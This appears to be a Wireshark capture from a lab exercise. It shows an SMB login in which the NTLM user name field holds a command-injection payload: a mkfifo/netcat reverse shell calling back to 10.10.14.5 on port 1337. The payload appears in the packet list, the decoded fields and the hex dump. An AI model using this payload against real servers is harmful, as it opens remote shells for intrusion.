 17 3.627703186 10.10.10.3 10.10.14.5 SMB 519 Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: STATUS_MORE_PROCESSING_REQUIRED
18 3.631750775 10.10.14.5 10.10.10.3 SMB 570 Session Setup AndX Request, NTLMSSP_AUTH, User: \`nohup rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.5 1337 >/tmp/f`
241 63.693055328 10.10.14.5 10.10.10.3 SMB 192 Session Setup AndX Request, NTLMSSP_NEGOTIATE
GSS-API Generic Security Service Application Program Interface
Simple Protected Negotiation
negTokenTarg
responseToken: 4e544c4d5353500003000000018001800e0000000b400b400f80000000000000040000000…
NTLM Secure Service Provider
NTLMSSP identifier: NTLMSSP
NTLM Message Type: NTLMSSP_AUTH (0x00000003)
Lan Manager Response: 5ac8f8a4f0e832133851b8383e10539868567071596c6759
NTLM Response: ce03cc46cb6b60a89c522fa787de8f9a0101000000000000803c1fed2f17da0168567071…
Domain name: NULL
User name: `nohup rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.5 1337 >/tmp/f`
Host name: NULL
Session Key: Empty
Negotiate Flags: 0xa0880205, Negotiate 56, Negotiate 128, Negotiate Target Info, Negotiate Extended Security, Negotiate NTLM key, Request Target, Negotiate UNICODE
0090 00 18 00 e0 00 00 00 b4 00 b4 00 f8 00 00 00 00 ········ ········
00a0 00 00 00 40 00 00 00 a0 00 a0 00 40 00 00 00 00 ···@···· ···@····
00b0 00 00 00 e0 00 00 00 00 00 00 00 ac 01 00 00 05 ········ ········
00c0 02 88 a0 60 00 6e 00 6f 00 68 00 75 00 70 00 20 ···`·n·o ·h·u·p· 
00d0 00 72 00 6d 00 20 00 2f 00 74 00 6d 00 70 00 2f ·r·m· ·/ ·t·m·p·/
00e0 00 66 00 3b 00 6d 00 6b 00 66 00 69 00 66 00 6f ·f·;·m·k ·f·i·f·o
00f0 00 20 00 2f 00 74 00 6d 00 70 00 2f 00 66 00 3b · ·/·t·m ·p·/·f·;
0100 00 63 00 61 00 74 00 20 00 2f 00 74 00 6d 00 70 ·c·a·t·  ·/·t·m·p
0110 00 2f 00 66 00 7c 00 73 00 68 00 20 00 2d 00 69 ·/·f·|·s ·h· ·-·i
0120 00 20 00 32 00 3e 00 26 00 31 00 7c 00 6e 00 63 · ·2·>·& ·1·|·n·c
0130 00 20 00 31 00 30 00 2e 00 31 00 30 00 2e 00 31 · ·1·0·. ·1·0·.·1
0140 00 34 00 2e 00 35 00 20 00 31 00 33 00 33 00 37 ·4·.·5·  ·1·3·3·7
0150 00 20 00 3e 00 2f 00 74 00 6d 00 70 00 2f 00 66 · ·>·/·t ·m·p·/·f
Domain name (ntlmssp.auth.domain), 8 bytes Packets: 400 · Displayed: 6 (1.5%) Profile: Default